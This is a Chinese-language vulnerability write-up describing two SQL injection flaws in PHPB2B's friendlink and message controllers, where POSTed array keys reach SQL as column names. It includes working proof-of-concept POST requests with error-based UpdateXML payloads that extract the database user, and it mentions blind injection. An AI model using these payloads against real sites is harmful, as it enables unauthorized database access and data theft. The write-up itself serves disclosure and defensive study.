在friendlink_control.php中:
程序中有这样一段代码:$data=$_POST['friendlink'],然后程序在后面为$data赋值,从赋值的形式来看,知道$data是一个数组。既然是数组 我们就可以利用POST提交一个friendlink[]=XXX 这种形式的数据上去,就可以覆盖控制$data的数组值。
然后程序执行了$result = $this->friendlink->save($data);
以上是save方法的一部分,其中$posts就是之前的$data,并且是一个数组形式,key和value都可控。
接着程序获取了$posts的keys,并且将其转换为字符串,最后入到到sql语句中执行。 由于注入点是column 所以我们只需要一个注释符就可以实现注入。

POC: phpb2b/index.php?do=friendlink&action=add
post: friendlink[(UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))%23]=1&do=1&friendlink[id]=1&formhash=02d40d85c2dd1208&is_ajax=1
这里的formhash是一个token,可以页面上的表单中获取。
这里开启debug方便测试(实际情况下可以使用盲注)
漏洞二:
在文件message_control.php中:
我们看到同样$vals=$_POST['feed'],然后将$vals导入到了save方法,漏洞的形成和上面的一样。不再累赘.
POC: phpb2b/index.php?do=message&action=add
post: feed[(UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))%23]=1&do=1&friendlink[id]=1&formhash=02d40d85c2dd1208&companyid=1

POC: phpb2b/index.php?do=message&action=add
post: feed[(UpdateXML(1,CONCAT(0x5b,user(),0x5d),1))%23]=1&do=1&friendlink[id]=1&formhash=02d40d85c2dd1208&companyid=1





